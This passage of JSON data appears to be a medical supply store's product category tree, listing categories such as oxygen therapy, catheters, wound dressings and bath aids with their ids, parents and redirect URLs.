Aids","parent_id":444,"depth":2,"RedirectUrl":"\/c-reachers.html","SortOrder":72},{"TopCategoryId":3480,"id":712,"name":"Dining And Drinking Aids","parent_id":444,"depth":2,"RedirectUrl":"\/c-dining-and-drinking-utilities.html","SortOrder":73},{"TopCategoryId":3480,"id":791,"name":"Balance And Stability","parent_id":388,"depth":3,"RedirectUrl":"\/c-bars-rolls-and-bolsters.html","SortOrder":73},{"TopCategoryId":3480,"id":640,"name":"Strength Training Equipment","parent_id":388,"depth":3,"RedirectUrl":"\/c-dumbbells-weights-and-racks.html","SortOrder":74},{"TopCategoryId":3480,"id":921,"name":"Aromatherapy","parent_id":1192,"depth":2,"RedirectUrl":"\/c-aromatherapy.html","SortOrder":74},{"TopCategoryId":3480,"id":2307,"name":"Kitchen Aids","parent_id":444,"depth":2,"RedirectUrl":"\/c-kitchen-aid.html","SortOrder":74},{"TopCategoryId":3480,"id":3242,"name":"OTC Essentials","parent_id":444,"depth":2,"RedirectUrl":"\/c-otc-essentials.html","SortOrder":75},{"TopCategoryId":3480,"id":786,"name":"Hydrotherapy","parent_id":1192,"depth":2,"RedirectUrl":"\/c-hydrotherapy.html","SortOrder":75},{"TopCategoryId":3480,"id":1192,"name":"Rehab & Therapy","parent_id":3480,"depth":1,"RedirectUrl":"\/c-rehabilitation-therapy.html","SortOrder":75},{"TopCategoryId":3480,"id":642,"name":"Cardio Exercise Equipment","parent_id":388,"depth":3,"RedirectUrl":"\/c-exercise-equipment.html","SortOrder":75},{"TopCategoryId":3480,"id":639,"name":"Rehab Equipment","parent_id":388,"depth":3,"RedirectUrl":"\/c-misc-rehabexercise.html","SortOrder":76},{"TopCategoryId":3480,"id":510,"name":"Pivotal therapy","parent_id":1192,"depth":2,"RedirectUrl":"\/c-acupressure.html","SortOrder":76},{"TopCategoryId":3480,"id":960,"name":"Nutrition","parent_id":444,"depth":2,"RedirectUrl":"\/c-nutrition.html","SortOrder":76},{"TopCategoryId":3480,"id":691,"name":"Hearing and Listening Aids","parent_id":444,"depth":2,"RedirectUrl":"\/c-hearing-impaired.html","SortOrder":77},{"TopCategoryId":3480,"id":2329,"name":"Hand Therapy Exercise","parent_id":388,"depth":3,"RedirectUrl":"\/c-hand-therapy-exercise.html","SortOrder":77},{"TopCategoryId":3480,"id":644,"name":"Leg Exercisers","parent_id":388,"depth":3,"RedirectUrl":"\/c-misc-exerciser.html","SortOrder":78},{"TopCategoryId":3480,"id":457,"name":"Bedroom Aids","parent_id":444,"depth":2,"RedirectUrl":"\/c-bedroom-aids.html","SortOrder":78},{"TopCategoryId":3480,"id":857,"name":"Dressing & Grooming Aids","parent_id":444,"depth":2,"RedirectUrl":"\/c-dressinggrooming-aids.html","SortOrder":79},{"TopCategoryId":3480,"id":3040,"name":"Fitness Trackers and Watches","parent_id":388,"depth":3,"RedirectUrl":"\/c-fitness-trackers-and-watches.html","SortOrder":79},{"TopCategoryId":3480,"id":390,"name":"Exercise Balls","parent_id":787,"depth":3,"RedirectUrl":"\/c-exercise-balls.html","SortOrder":80},{"TopCategoryId":2979,"id":2979,"name":"SALE","parent_id":0,"depth":0,"RedirectUrl":"\/c-sale.html","SortOrder":80},{"TopCategoryId":3480,"id":718,"name":"Low Vision Aids","parent_id":444,"depth":2,"RedirectUrl":"\/c-low-vision-aids.html","SortOrder":80},{"TopCategoryId":3480,"id":2308,"name":"Car And Travel Aids","parent_id":444,"depth":2,"RedirectUrl":"\/c-car-and-travel-aids.html","SortOrder":81},{"TopCategoryId":3480,"id":407,"name":"Exercise Mats","parent_id":787,"depth":3,"RedirectUrl":"\/c-exercise-mats.html","SortOrder":81},{"TopCategoryId":3480,"id":1217,"name":"Books and DVD","parent_id":1192,"depth":2,"RedirectUrl":"\/c-books-and-dvds.html","SortOrder":81},{"TopCategoryId":3480,"id":565,"name":"Yoga And Pilates","parent_id":787,"depth":3,"RedirectUrl":"\/c-yoga-pilates.html","SortOrder":82},{"TopCategoryId":3480,"id":2317,"name":"Sitting And Standing Aids","parent_id":444,"depth":2,"RedirectUrl":"\/c-sitting-and-standing-aids.html","SortOrder":82},{"TopCategoryId":3480,"id":1928,"name":"Jump Ropes and Agility","parent_id":787,"depth":3,"RedirectUrl":"\/c-jump-ropes.html","SortOrder":83},{"TopCategoryId":3480,"id":294,"name":"Personal Care Aids","parent_id":444,"depth":2,"RedirectUrl":"\/c-personal-care-aids.html","SortOrder":83},{"TopCategoryId":3480,"id":470,"name":"Stretching And Flexibility","parent_id":787,"depth":3,"RedirectUrl":"\/c-Stretching-Equipment.html","SortOrder":84},{"TopCategoryId":3480,"id":2693,"name":"Natural & Organic Products","parent_id":444,"depth":2,"RedirectUrl":"\/c-natural-and-organic-products.html","SortOrder":84},{"TopCategoryId":3480,"id":873,"name":"Pill Crusher or Splitter","parent_id":444,"depth":2,"RedirectUrl":"\/c-pill-crushersplitter.html","SortOrder":85},{"TopCategoryId":3480,"id":1929,"name":"Rebounders","parent_id":787,"depth":3,"RedirectUrl":"\/c-rebounders.html","SortOrder":85},{"TopCategoryId":3480,"id":629,"name":"Writing And Reading Aids","parent_id":444,"depth":2,"RedirectUrl":"\/c-reading-writing-aids.html","SortOrder":86},{"TopCategoryId":3480,"id":1106,"name":"Household Aids","parent_id":444,"depth":2,"RedirectUrl":"\/c-household-aids.html","SortOrder":86},{"TopCategoryId":3480,"id":1213,"name":"Recreation And Leisure Aids","parent_id":444,"depth":2,"RedirectUrl":"\/c-recreation-and-leisure-aids.html","SortOrder":87},{"TopCategoryId":3480,"id":671,"name":"UV Protection","parent_id":444,"depth":2,"RedirectUrl":"\/c-uv-protection.html","SortOrder":89},{"TopCategoryId":3479,"id":950,"name":"Air Purifiers","parent_id":949,"depth":3,"RedirectUrl":"\/c-air-purifiers.html","SortOrder":100},{"TopCategoryId":3479,"id":955,"name":"Allergy Relief","parent_id":949,"depth":3,"RedirectUrl":"\/c-allergy-relief.html","SortOrder":101},{"TopCategoryId":3479,"id":1077,"name":"Humidifier","parent_id":949,"depth":3,"RedirectUrl":"\/c-humidifier.html","SortOrder":103},{"TopCategoryId":3479,"id":975,"name":"Tracheal Tubes and Tube Holders","parent_id":974,"depth":3,"RedirectUrl":"\/c-tracheal-tubes-and-tube-holders.html","SortOrder":110},{"TopCategoryId":3479,"id":991,"name":"Tracheal Masks","parent_id":974,"depth":3,"RedirectUrl":"\/c-tracheal-masks.html","SortOrder":111},{"TopCategoryId":3479,"id":257,"name":"Tracheal Humidification","parent_id":974,"depth":3,"RedirectUrl":"\/c-tracheal-humidification.html","SortOrder":112},{"TopCategoryId":3479,"id":973,"name":"Tracheal Care Kits","parent_id":974,"depth":3,"RedirectUrl":"\/c-tracheal-care-kits.html","SortOrder":113},{"TopCategoryId":3480,"id":1095,"name":"Ankle Support","parent_id":267,"depth":2,"RedirectUrl":"\/c-ankle-support.html","SortOrder":200},{"TopCategoryId":3480,"id":825,"name":"Back and Abdomen Support","parent_id":267,"depth":2,"RedirectUrl":"\/c-back-and-abdomen.html","SortOrder":201},{"TopCategoryId":3478,"id":319,"name":"Moisture Barriers","parent_id":298,"depth":3,"RedirectUrl":"\/c-moisture-barriers.html","SortOrder":201},{"TopCategoryId":3480,"id":269,"name":"Elbow Support","parent_id":267,"depth":2,"RedirectUrl":"\/c-elbow-supports.html","SortOrder":202},{"TopCategoryId":3478,"id":726,"name":"Diapers and Briefs","parent_id":455,"depth":2,"RedirectUrl":"\/c-diapers-and-briefs.html","SortOrder":202},{"TopCategoryId":3478,"id":216,"name":"Incontinence Pads and Liners","parent_id":455,"depth":2,"RedirectUrl":"\/c-pads-and-liners.html","SortOrder":203},{"TopCategoryId":3478,"id":314,"name":"Moisturizers\/Skin Conditioners","parent_id":298,"depth":3,"RedirectUrl":"\/c-moisturizersskin-conditioners.html","SortOrder":203},{"TopCategoryId":3480,"id":268,"name":"Hand & Wrist Braces","parent_id":267,"depth":2,"RedirectUrl":"\/c-hand-wrist-braces.html","SortOrder":203},{"TopCategoryId":3480,"id":698,"name":"Thumb and Finger Support","parent_id":267,"depth":2,"RedirectUrl":"\/c-thumbfinger-supports.html","SortOrder":204},{"TopCategoryId":3478,"id":315,"name":"Protective Cream and Ointment","parent_id":298,"depth":3,"RedirectUrl":"\/c-protective-creamointment.html","SortOrder":204},{"TopCategoryId":3478,"id":2749,"name":"Incontinence Clamps","parent_id":455,"depth":2,"RedirectUrl":"\/c-incontinence-clamps.html","SortOrder":204},{"TopCategoryId":3478,"id":1109,"name":"Underpads","parent_id":455,"depth":2,"RedirectUrl":"\/c-underpads.html","SortOrder":205},{"TopCategoryId":3478,"id":316,"name":"Antimicrobial and Antifungal Products","parent_id":298,"depth":3,"RedirectUrl":"\/c-antimicrobialantifungal-products.html","SortOrder":205},{"TopCategoryId":3480,"id":3552,"name":"Neck Support","parent_id":267,"depth":2,"RedirectUrl":"\/c-neck-supports.html","SortOrder":205},{"TopCategoryId":3480,"id":271,"name":"Knee Support","parent_id":267,"depth":2,"RedirectUrl":"\/c-knee-supports.html","SortOrder":206},{"TopCategoryId":3478,"id":3484,"name":"Level of Protection","parent_id":455,"depth":2,"RedirectUrl":"\/c-the-level-of-protection.html","SortOrder":206},{"TopCategoryId":3478,"id":323,"name":"Skin Cleanser","parent_id":298,"depth":3,"RedirectUrl":"\/c-skin-cleanser.html","SortOrder":206},{"TopCategoryId":3478,"id":2980,"name":"Kegel Exerciser","parent_id":455,"depth":2,"RedirectUrl":"\/c-kegel-exerciser.html","SortOrder":207},{"TopCategoryId":3480,"id":817,"name":"Orthopedic Pillows, Cushions and Wedges","parent_id":267,"depth":2,"RedirectUrl":"\/c-orthopedic-pillows-cushions-and-wedges.html","SortOrder":207},{"TopCategoryId":3480,"id":1056,"name":"Orthopedics Cast","parent_id":267,"depth":2,"RedirectUrl":"\/c-orthopedics-cast.html","SortOrder":208},{"TopCategoryId":3478,"id":1111,"name":"Washcloths and Wipes","parent_id":455,"depth":2,"RedirectUrl":"\/c-washcloths-and-wipes.html","SortOrder":208},{"TopCategoryId":3478,"id":321,"name":"Hair and Body Care","parent_id":298,"depth":3,"RedirectUrl":"\/c-hair-and-body-care.html","SortOrder":208},{"TopCategoryId":3478,"id":320,"name":"Protective Wipes, Dressings and Towelettes","parent_id":298,"depth":3,"RedirectUrl":"\/c-protective-wipes-dressings-and-towelettes.html","SortOrder":209},{"TopCategoryId":3480,"id":504,"name":"Patient Positioner","parent_id":267,"depth":2,"RedirectUrl":"\/c-patient-positioners.html","SortOrder":209},{"TopCategoryId":3480,"id":273,"name":"Arm and Shoulder Support","parent_id":267,"depth":2,"RedirectUrl":"\/c-armshoulder-support.html","SortOrder":210},{"TopCategoryId":3478,"id":1011,"name":"Diaper Disposal System","parent_id":455,"depth":2,"RedirectUrl":"\/c-waste-receptacles.html","SortOrder":210},{"TopCategoryId":3478,"id":324,"name":"Skin Protective Films & Powder","parent_id":298,"depth":3,"RedirectUrl":"\/c-skin-accessories.html","SortOrder":210},{"TopCategoryId":3478,"id":2715,"name":"Perineal Skin Care","parent_id":455,"depth":2,"RedirectUrl":"\/c-perineal-skin-care-products.html","SortOrder":211},{"TopCategoryId":3480,"id":804,"name":"Hip Support","parent_id":267,"depth":2,"RedirectUrl":"\/c-hip-orthotics.html","SortOrder":211},{"TopCategoryId":3480,"id":809,"name":"Limb Elevators","parent_id":267,"depth":2,"RedirectUrl":"\/c-limb-elevators.html","SortOrder":212},{"TopCategoryId":3478,"id":3486,"name":"Heavy Protection","parent_id":3484,"depth":3,"RedirectUrl":"\/c-the-heavy-protection.html","SortOrder":212},{"TopCategoryId":3478,"id":3487,"name":"Light Protection","parent_id":3484,"depth":3,"RedirectUrl":"\/c-the-light-protection.html","SortOrder":213},{"TopCategoryId":3480,"id":1100,"name":"Heel and Foot Care","parent_id":267,"depth":2,"RedirectUrl":"\/c-heel-and-foot-care.html","SortOrder":213},{"TopCategoryId":3480,"id":1099,"name":"Calf, Shin and Thigh Support","parent_id":267,"depth":2,"RedirectUrl":"\/c-calf-shin-and-thigh-supports.html","SortOrder":214},{"TopCategoryId":3478,"id":3488,"name":"Medium Protection","parent_id":3484,"depth":3,"RedirectUrl":"\/c-the-medium-protection.html","SortOrder":214},{"TopCategoryId":3478,"id":3485,"name":"Bowel\/Fecal Incontinence","parent_id":3484,"depth":3,"RedirectUrl":"\/c-bowel-fecal-incontinence.html","SortOrder":215},{"TopCategoryId":3478,"id":3489,"name":"Overnight Protection","parent_id":3484,"depth":3,"RedirectUrl":"\/c-the-overnight-protection.html","SortOrder":216},{"TopCategoryId":3480,"id":1170,"name":"Stockings","parent_id":234,"depth":3,"RedirectUrl":"\/c-stockings.html","SortOrder":217},{"TopCategoryId":3480,"id":1169,"name":"Socks","parent_id":234,"depth":3,"RedirectUrl":"\/c-socks.html","SortOrder":218},{"TopCategoryId":3480,"id":1094,"name":"Stockings and Socks Aids","parent_id":234,"depth":3,"RedirectUrl":"\/c-stockings-and-socks-aids.html","SortOrder":219},{"TopCategoryId":3480,"id":813,"name":"Cervical Traction Device","parent_id":3552,"depth":3,"RedirectUrl":"\/c-traction-set.html","SortOrder":226},{"TopCategoryId":3480,"id":832,"name":"Splinting Hook and Loop","parent_id":1276,"depth":3,"RedirectUrl":"\/c-splinting-hook-and-loop.html","SortOrder":232},{"TopCategoryId":3480,"id":2352,"name":"Splinting Tools","parent_id":1276,"depth":3,"RedirectUrl":"\/c-splinting-tools.html","SortOrder":233},{"TopCategoryId":3480,"id":2351,"name":"Stockinette","parent_id":1276,"depth":3,"RedirectUrl":"\/c-stockinette.html","SortOrder":234},{"TopCategoryId":3479,"id":251,"name":"Nebulizers And Compressors","parent_id":250,"depth":2,"RedirectUrl":"\/c-nebulizers-compressorsinhalers.html","SortOrder":243},{"TopCategoryId":3479,"id":982,"name":"CPAP and BiPAP System","parent_id":250,"depth":2,"RedirectUrl":"\/c-cpapbipap-systems.html","SortOrder":244},{"TopCategoryId":3479,"id":567,"name":"PEP Therapy","parent_id":250,"depth":2,"RedirectUrl":"\/c-pep-therapy.html","SortOrder":245},{"TopCategoryId":3479,"id":736,"name":"Pulse Oximeters","parent_id":250,"depth":2,"RedirectUrl":"\/c-pulse-oximeters.html","SortOrder":246},{"TopCategoryId":3479,"id":974,"name":"Tracheostomy","parent_id":250,"depth":2,"RedirectUrl":"\/c-tracheostomy.html","SortOrder":247},{"TopCategoryId":3479,"id":963,"name":"Suction Machines and Aspirators","parent_id":974,"depth":3,"RedirectUrl":"\/c-suction-machinesaspirators.html","SortOrder":248},{"TopCategoryId":3479,"id":949,"name":"Allergy Prevention and Relief","parent_id":250,"depth":2,"RedirectUrl":"\/c-allergy-prevention-and-relief.html","SortOrder":249},{"TopCategoryId":3479,"id":302,"name":"Suction Therapy Accessories","parent_id":974,"depth":3,"RedirectUrl":"\/c-suction-therapy-accessories.html","SortOrder":250},{"TopCategoryId":3479,"id":769,"name":"Oxygen Therapy","parent_id":250,"depth":2,"RedirectUrl":"\/c-oxygen-therapy.html","SortOrder":250},{"TopCategoryId":3479,"id":299,"name":"Tracheal Care Accessories","parent_id":974,"depth":3,"RedirectUrl":"\/c-tracheal-care-accessories.html","SortOrder":251},{"TopCategoryId":3479,"id":977,"name":"Peak Flow Meters\/Spirometers","parent_id":250,"depth":2,"RedirectUrl":"\/c-peak-flow-metersspirometers.html","SortOrder":251},{"TopCategoryId":3479,"id":964,"name":"Suction Catheters","parent_id":974,"depth":3,"RedirectUrl":"\/c-suction-catheters.html","SortOrder":253},{"TopCategoryId":3479,"id":993,"name":"Yankauers","parent_id":974,"depth":3,"RedirectUrl":"\/c-yankauers.html","SortOrder":254},{"TopCategoryId":3480,"id":1216,"name":"Meal Preparation Aids","parent_id":2307,"depth":3,"RedirectUrl":"\/c-meal-preparation-aids.html","SortOrder":257},{"TopCategoryId":3479,"id":979,"name":"CPAP Machines","parent_id":982,"depth":3,"RedirectUrl":"\/c-cpap-machines.html","SortOrder":261},{"TopCategoryId":3479,"id":990,"name":"CPAP Masks and Interfaces","parent_id":982,"depth":3,"RedirectUrl":"\/c-cpap-masks-and-interfaces.html","SortOrder":262},{"TopCategoryId":3479,"id":980,"name":"CPAP Humidifiers","parent_id":982,"depth":3,"RedirectUrl":"\/c-cpap-humidifiers.html","SortOrder":263},{"TopCategoryId":3479,"id":992,"name":"CPAP Accessories","parent_id":982,"depth":3,"RedirectUrl":"\/c-cpap-accessories.html","SortOrder":264},{"TopCategoryId":3478,"id":3198,"name":"Catheters","parent_id":19,"depth":2,"RedirectUrl":"\/c-urinary-catheter.html","SortOrder":301},{"TopCategoryId":3478,"id":20,"name":"External Condom Catheters","parent_id":3198,"depth":3,"RedirectUrl":"\/c-externalcondom-catheters.html","SortOrder":301},{"TopCategoryId":3478,"id":27,"name":"Intermittent Catheters","parent_id":3198,"depth":3,"RedirectUrl":"\/c-intermittent-catheters.html","SortOrder":302},{"TopCategoryId":3478,"id":3219,"name":"Urological Supplies","parent_id":19,"depth":2,"RedirectUrl":"\/c-misc-urological-supplies.html","SortOrder":302},{"TopCategoryId":3480,"id":952,"name":"Hip Kits","parent_id":857,"depth":3,"RedirectUrl":"\/c-hip-kits.html","SortOrder":302},{"TopCategoryId":3480,"id":2316,"name":"Leg Lifters","parent_id":457,"depth":3,"RedirectUrl":"\/c-leg-lifter.html","SortOrder":303},{"TopCategoryId":3478,"id":3234,"name":"Urinalysis","parent_id":19,"depth":2,"RedirectUrl":"\/c-urinalysis.html","SortOrder":303},{"TopCategoryId":3478,"id":69,"name":"Foley Catheters","parent_id":3198,"depth":3,"RedirectUrl":"\/c-foley-catheters.html","SortOrder":303},{"TopCategoryId":3478,"id":654,"name":"Closed System Catheters","parent_id":3198,"depth":3,"RedirectUrl":"\/c-closed-system-catheters.html","SortOrder":304},{"TopCategoryId":3478,"id":2855,"name":"Urinary Health Nutrition","parent_id":19,"depth":2,"RedirectUrl":"\/c-urinary-tract-bladder-health.html","SortOrder":304},{"TopCategoryId":3478,"id":2781,"name":"Urinary Catheters Type","parent_id":19,"depth":2,"RedirectUrl":"\/c-urinary-catheters-type.html","SortOrder":305},{"TopCategoryId":3478,"id":337,"name":"Erectile Dysfunction","parent_id":3225,"depth":3,"RedirectUrl":"\/c-impotence.html","SortOrder":305},{"TopCategoryId":3478,"id":3233,"name":"Urinary Tract Infection","parent_id":3225,"depth":3,"RedirectUrl":"\/c-urinary-tract-infection.html","SortOrder":306},{"TopCategoryId":3478,"id":225,"name":"Insertion Trays","parent_id":3219,"depth":3,"RedirectUrl":"\/c-insertionirrigation-trays.html","SortOrder":306},{"TopCategoryId":3478,"id":3109,"name":"Irrigation Trays and Syringes","parent_id":3219,"depth":3,"RedirectUrl":"\/c-irrigation-trays-and-syringes.html","SortOrder":307},{"TopCategoryId":3478,"id":737,"name":"Pessary","parent_id":3219,"depth":3,"RedirectUrl":"\/c-pessary.html","SortOrder":308},{"TopCategoryId":3478,"id":2752,"name":"Catheter Securement Device","parent_id":685,"depth":3,"RedirectUrl":"\/c-catheter-securement-device.html","SortOrder":309},{"TopCategoryId":3478,"id":3216,"name":"Leg Bags","parent_id":32,"depth":3,"RedirectUrl":"\/c-leg-bags.html","SortOrder":311},{"TopCategoryId":3478,"id":3217,"name":"Bedside Drainage Bags","parent_id":32,"depth":3,"RedirectUrl":"\/c-bedside-drainage-bag.html","SortOrder":312},{"TopCategoryId":3478,"id":2865,"name":"Urinary Catheter Lubricants","parent_id":685,"depth":3,"RedirectUrl":"\/c-urinary-catheter-lubricants.html","SortOrder":312},{"TopCategoryId":3478,"id":3220,"name":"Leg Bag Accessories","parent_id":32,"depth":3,"RedirectUrl":"\/c-urinary-leg-bag-accessories.html","SortOrder":313},{"TopCategoryId":3478,"id":648,"name":"Urinary Tubing and Connectors","parent_id":3219,"depth":3,"RedirectUrl":"\/c-tubings-accessories.html","SortOrder":313},{"TopCategoryId":3478,"id":646,"name":"Urinals And Bedpans","parent_id":3219,"depth":3,"RedirectUrl":"\/c-urinalsbedpans.html","SortOrder":314},{"TopCategoryId":3478,"id":645,"name":"Drainage Bag Accessories","parent_id":32,"depth":3,"RedirectUrl":"\/c-drainage-bag-accessories.html","SortOrder":314},{"TopCategoryId":3478,"id":2866,"name":"Self Catheterization Aids","parent_id":685,"depth":3,"RedirectUrl":"\/c-self-catheterization-aids.html","SortOrder":315},{"TopCategoryId":3478,"id":3215,"name":"Catheter Plug & Adapter","parent_id":685,"depth":3,"RedirectUrl":"\/c-catheter-plug-and-adapter.html","SortOrder":316},{"TopCategoryId":3479,"id":770,"name":"Oxygen Cylinders","parent_id":769,"depth":3,"RedirectUrl":"\/c-oxygen-cylinders.html","SortOrder":316},{"TopCategoryId":3479,"id":772,"name":"Oxygen Concentrators","parent_id":769,"depth":3,"RedirectUrl":"\/c-oxygen-concentrators.html","SortOrder":317},{"TopCategoryId":3480,"id":445,"name":"Dental and Oral Care","parent_id":294,"depth":3,"RedirectUrl":"\/c-dental-and-oral-care.html","SortOrder":317},{"TopCategoryId":3478,"id":1005,"name":"Enema Supplies and Suppositories","parent_id":3219,"depth":3,"RedirectUrl":"\/c-enema-supplies-and-suppositories.html","SortOrder":317},{"TopCategoryId":3478,"id":32,"name":"Drainage Bags","parent_id":19,"depth":2,"RedirectUrl":"\/c-drainage-bags.html","SortOrder":318},{"TopCategoryId":3479,"id":256,"name":"Oxygen Concentrator Filters","parent_id":769,"depth":3,"RedirectUrl":"\/c-oxygen-concentrator-filters.html","SortOrder":318},{"TopCategoryId":3479,"id":771,"name":"Oxygen Conserving Devices & Regulators","parent_id":769,"depth":3,"RedirectUrl":"\/c-oxygen-conserving-devices.html","SortOrder":319},{"TopCategoryId":3479,"id":773,"name":"Oxygen Cannulas, Tubings and Connectors","parent_id":769,"depth":3,"RedirectUrl":"\/c-oxygen-cannulas-tubings-and-connectors.html","SortOrder":319},{"TopCategoryId":3479,"id":258,"name":"Oxygen Masks","parent_id":769,"depth":3,"RedirectUrl":"\/c-oxygen-masks.html","SortOrder":320},{"TopCategoryId":3478,"id":685,"name":"Catheter Accessories","parent_id":19,"depth":2,"RedirectUrl":"\/c-catheter-accessories.html","SortOrder":320},{"TopCategoryId":3479,"id":471,"name":"Oxygen Therapy Accessories","parent_id":769,"depth":3,"RedirectUrl":"\/c-oxygen-therapy-accessories.html","SortOrder":321},{"TopCategoryId":3480,"id":834,"name":"Shower Chairs","parent_id":241,"depth":3,"RedirectUrl":"\/c-shower-chairsstools.html","SortOrder":321},{"TopCategoryId":3480,"id":242,"name":"Transfer Benches","parent_id":241,"depth":3,"RedirectUrl":"\/c-transfer-bench.html","SortOrder":322},{"TopCategoryId":3479,"id":981,"name":"Resuscitators","parent_id":769,"depth":3,"RedirectUrl":"\/c-resuscitators.html","SortOrder":322},{"TopCategoryId":3478,"id":3225,"name":"Urology Conditions","parent_id":19,"depth":2,"RedirectUrl":"\/c-urology-conditions.html","SortOrder":322},{"TopCategoryId":3480,"id":244,"name":"Commode Chairs","parent_id":241,"depth":3,"RedirectUrl":"\/c-commodes.html","SortOrder":323},{"TopCategoryId":3480,"id":456,"name":"Raised Toilet Seats","parent_id":241,"depth":3,"RedirectUrl":"\/c-raised-toilet-seats.html","SortOrder":324},{"TopCategoryId":3479,"id":3238,"name":"Hyperbaric Chambers","parent_id":769,"depth":3,"RedirectUrl":"\/c-hyperbaric-chambers.html","SortOrder":324},{"TopCategoryId":3480,"id":245,"name":"Grab Bars and Safety Rails","parent_id":241,"depth":3,"RedirectUrl":"\/c-grab-bars-and-rails.html","SortOrder":325},{"TopCategoryId":3480,"id":1338,"name":"Bidets","parent_id":241,"depth":3,"RedirectUrl":"\/c-bidets.html","SortOrder":326},{"TopCategoryId":3480,"id":753,"name":"Bath Lifts","parent_id":241,"depth":3,"RedirectUrl":"\/c-bath-lifts.html","SortOrder":327},{"TopCategoryId":3480,"id":755,"name":"Bath Aids","parent_id":241,"depth":3,"RedirectUrl":"\/c-bath-aids.html","SortOrder":328},{"TopCategoryId":3480,"id":1344,"name":"Shower Aids","parent_id":241,"depth":3,"RedirectUrl":"\/c-shower-aids.html","SortOrder":329},{"TopCategoryId":3480,"id":1343,"name":"Commode Aids","parent_id":241,"depth":3,"RedirectUrl":"\/c-commode-aids.html","SortOrder":330},{"TopCategoryId":3480,"id":754,"name":"Head Hair Wash","parent_id":241,"depth":3,"RedirectUrl":"\/c-headhair-wash.html","SortOrder":331},{"TopCategoryId":3480,"id":1069,"name":"Shower Beds and Gurneys","parent_id":241,"depth":3,"RedirectUrl":"\/c-shower-bedsgurneys.html","SortOrder":332},{"TopCategoryId":3478,"id":9,"name":"Wound Dressings","parent_id":6,"depth":2,"RedirectUrl":"\/c-dressings.html","SortOrder":400},{"TopCategoryId":3478,"id":2716,"name":"Wound Closure","parent_id":6,"depth":2,"RedirectUrl":"\/c-wound-closures.html","SortOrder":401},{"TopCategoryId":3478,"id":667,"name":"Medical Tapes","parent_id":6,"depth":2,"RedirectUrl":"\/c-tapes.html","SortOrder":402},{"TopCategoryId":3479,"id":434,"name":"Nebulizer Mouthpiece","parent_id":251,"depth":3,"RedirectUrl":"\/c-nebulizer-mouthpiece.html","SortOrder":402},{"TopCategoryId":3479,"id":971,"name":"Spacers and Inhalers","parent_id":251,"depth":3,"RedirectUrl":"\/c-spacersinhalers.html","SortOrder":403},{"TopCategoryId":3478,"id":298,"name":"Skin Care","parent_id":6,"depth":2,"RedirectUrl":"\/c-skin-care.html","SortOrder":403},{"TopCategoryId":3478,"id":679,"name":"Bandages","parent_id":6,"depth":2,"RedirectUrl":"\/c-bandages.html","SortOrder":404},{"TopCategoryId":3479,"id":1081,"name":"Nebulizer Masks","parent_id":251,"depth":3,"RedirectUrl":"\/c-nebulizer-masks.html","SortOrder":404},{"TopCategoryId":3479,"id":976,"name":"Compressors","parent_id":251,"depth":3,"RedirectUrl":"\/c-compressors.html","SortOrder":405},{"TopCategoryId":3479,"id":432,"name":"Nebulizer Accessories","parent_id":251,"depth":3,"RedirectUrl":"\/c-nebulizer-accessories.html","SortOrder":406},{"TopCategoryId":3478,"id":3157,"name":"NPWT","parent_id":6,"depth":2,"RedirectUrl":"\/c-npwt.html","SortOrder":406},{"TopCategoryId":3478,"id":533,"name":"Abdominal Pads","parent_id":6,"depth":2,"RedirectUrl":"\/c-abdominal-pads.html","SortOrder":407},{"TopCategoryId":3478,"id":1326,"name":"Wound Cleansers","parent_id":6,"depth":2,"RedirectUrl":"\/c-wound-cleansers.html","SortOrder":408},{"TopCategoryId":3478,"id":8,"name":"Compression Bandages","parent_id":6,"depth":2,"RedirectUrl":"\/c-compression-bandages.html","SortOrder":409},{"TopCategoryId":3478,"id":862,"name":"Scar Relief","parent_id":6,"depth":2,"RedirectUrl":"\/c-scar-relief.html","SortOrder":410},{"TopCategoryId":3478,"id":670,"name":"Suture Removers","parent_id":2716,"depth":3,"RedirectUrl":"\/c-suture-removers.html","SortOrder":410},{"TopCategoryId":3478,"id":204,"name":"Medical Gloves","parent_id":6,"depth":2,"RedirectUrl":"\/c-medical-gloves.html","SortOrder":411},{"TopCategoryId":3478,"id":668,"name":"Dressing Retainers","parent_id":6,"depth":2,"RedirectUrl":"\/c-dressing-retainers.html","SortOrder":412},{"TopCategoryId":3478,"id":14,"name":"Gauze","parent_id":6,"depth":2,"RedirectUrl":"\/c-gauze.html","SortOrder":413},{"TopCategoryId":3478,"id":440,"name":"First Aid","parent_id":6,"depth":2,"RedirectUrl":"\/c-first-aid.html","SortOrder":414},{"TopCategoryId":3478,"id":318,"name":"Odor Eliminators","parent_id":6,"depth":2,"RedirectUrl":"\/c-odor-eliminators.html","SortOrder":415},{"TopCategoryId":3478,"id":224,"name":"Wound Preps","parent_id":6,"depth":2,"RedirectUrl":"\/c-wound-preps.html","SortOrder":416},{"TopCategoryId":3478,"id":672,"name":"Eye Pads","parent_id":6,"depth":2,"RedirectUrl":"\/c-eye-pads.html","SortOrder":416},{"TopCategoryId":3478,"id":2895,"name":"Dressing Protector","parent_id":6,"depth":2,"RedirectUrl":"\/c-dressing-protector.html","SortOrder":417},{"TopCategoryId":3478,"id":3209,"name":"LubriCath Catheters","parent_id":2781,"depth":3,"RedirectUrl":"\/c-lubricath-catheters.html","SortOrder":500},{"TopCategoryId":3480,"id":824,"name":"Arm Slings","parent_id":273,"depth":3,"RedirectUrl":"\/c-arm-slings.html","SortOrder":500},{"TopCategoryId":3480,"id":707,"name":"Cervical Collars","parent_id":3552,"depth":3,"RedirectUrl":"\/c-cervical-collars.html","SortOrder":500},{"TopCategoryId":3480,"id":828,"name":"Abdominal Binder","parent_id":825,"depth":3,"RedirectUrl":"\/c-abdominal-binder.html","SortOrder":500},{"TopCategoryId":3480,"id":870,"name":"Pill Boxes And Medicine Organizer","parent_id":294,"depth":3,"RedirectUrl":"\/c-medicine-organizer.html","SortOrder":500},{"TopCategoryId":3480,"id":902,"name":"Pet Supplies","parent_id":444,"depth":2,"RedirectUrl":"\/c-healthy-pets.html","SortOrder":500},{"TopCategoryId":3480,"id":1212,"name":"Appliances","parent_id":2307,"depth":3,"RedirectUrl":"\/c-appliances.html","SortOrder":500},{"TopCategoryId":3478,"id":46,"name":"Foam Dressings","parent_id":9,"depth":3,"RedirectUrl":"\/c-foam-dressings.html","SortOrder":501},{"TopCategoryId":3478,"id":62,"name":"Silicone Dressings","parent_id":9,"depth":3,"RedirectUrl":"\/c-silicone-dressings.html","SortOrder":502},{"TopCategoryId":3478,"id":1288,"name":"Silver Dressings","parent_id":9,"depth":3,"RedirectUrl":"\/c-silver-dressings.html","SortOrder":503},{"TopCategoryId":3478,"id":1325,"name":"Gauze 